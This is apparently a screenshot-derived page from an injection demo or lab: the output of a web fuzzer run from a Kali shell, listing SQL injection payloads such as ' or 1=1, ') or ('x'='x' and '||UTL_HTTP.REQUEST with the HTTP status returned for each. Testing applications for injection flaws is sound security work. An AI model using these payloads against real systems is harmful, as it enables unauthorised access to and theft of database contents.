 * FUZZ: !
[Status: 200, Size: 402, Words: 52, Lines: 7, Duration: 21ms]
* FUZZ: %26
[Status: 401, Size: 18, Words: 3, Lines: 1, Duration: 118ms]
* FUZZ: '%20or%20''='
[Status: 200, Size: 402, Words: 52, Lines: 7, Duration: 116ms]
* FUZZ: ')%20or%20('x'='x
[Status: 200, Size: 405, Words: 52, Lines: 7, Duration: 197ms]
* FUZZ: distinct
[Status: 200, Size: 399, Words: 52, Lines: 7, Duration: 80ms]
* FUZZ: or
[Status: 200, Size: 416, Words: 52, Lines: 7, Duration: 81ms]
* FUZZ: <>"'%;)(&+
[Status: 200, Size: 406, Words: 52, Lines: 7, Duration: 963ms]
* FUZZ: procedure
[Status: 200, Size: 297, Words: 29, Lines: 7, Duration: 964ms]
* FUZZ: --sp_password
[Status: 200, Size: 293, Words: 29, Lines: 7, Duration: 1971ms]
* FUZZ: handler
[Status: 200, Size: 405, Words: 53, Lines: 7, Duration: 1966ms]
* FUZZ: 1;SELECT%20*
[Status: 200, Size: 416, Words: 52, Lines: 7, Duration: 1962ms]
* FUZZ: '||UTL_HTTP.REQUEST
[Status: 200, Size: 409, Words: 52, Lines: 7, Duration: 1967ms]
* FUZZ: 'sqlattempt1
[Status: 200, Size: 398, Words: 52, Lines: 7, Duration: 2958ms]
* FUZZ: %29
[Status: 200, Size: 405, Words: 54, Lines: 7, Duration: 2967ms]
* FUZZ: '%20or%201=1
[Status: 200, Size: 397, Words: 52, Lines: 7, Duration: 2971ms]
* FUZZ: %28
[Status: 200, Size: 397, Words: 52, Lines: 7, Duration: 2966ms]
* FUZZ: %21
:: Progress: [267/267] :: Job [1/1] :: 57 req/sec :: Duration: [0:00:03] :: Errors: 2 ::
(kali㉿kali)-[~]
$
Dashboard
Request
Injection demo